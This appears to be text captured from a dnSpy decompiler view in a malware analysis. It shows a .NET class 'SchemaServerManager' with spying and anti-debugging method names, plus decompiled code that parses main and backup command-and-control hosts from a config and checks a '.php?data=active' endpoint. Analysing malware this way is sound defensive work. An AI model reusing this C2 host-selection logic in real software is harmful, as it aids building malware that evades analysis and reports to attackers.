 dnSpy v6.0.5 (64-bit)
File Edit View Debug Window Help C# Start
Assembly Explorer
SchemaServerManager @
Base Type and Interfac
Derived Types
.cctor() : void @06000
AwakeCustomer(string
ChangeCustomer(strin
CheckRemoteDebugg
CreateCustomer(string
DeleteCustomer(string
FlushCustomer(string)
GetForegroundWindo
GetWindowText(IntPt
ListCustomer(string) :
Main() : void @06000E
mciSendStringA(string
mouse_event(long, lo
NewCustomer(string,
PickRandomProcessN
PublishCustomer(strin
RemoveCustomer(int,
RunCustomer(string) :
StartCustomer() : strin
SchemaServerManager
472 mappingContainerVisitor._WriterWatcher = "";
473 string text3 = Regex.Match(SchemaServerManager.RunCustomer(text), "(?
<=MHost:)(.*)(?=,BHost:)").ToString();
474 string text4 = Regex.Match(SchemaServerManager.RunCustomer(text), "(?
<=BHost:)(.*)(?=,MX:)").ToString();
475 try
476 {
477 mappingContainerVisitor._WriterWatcher = Regex.Match
(SchemaServerManager.RunCustomer(text), "(?<=TAG:)(.*)(?=)").ToString
();
478 }
479 catch
480 {
481 }
482 int num = text3.LastIndexOf("/");
483 string str = text3.Remove(num, text3.Length - num);
484 if (SchemaServerManager.FlushCustomer(str + "/" +
SchemaServerManager.AwakeCustomer(text3) + ".php?data=active") == "ok")
485 {
486 SchemaServerManager.proccesorIdentifier = text3;
487 }
488 else
489 {
490 SchemaServerManager.proccesorIdentifier = text4;
491 }
100 %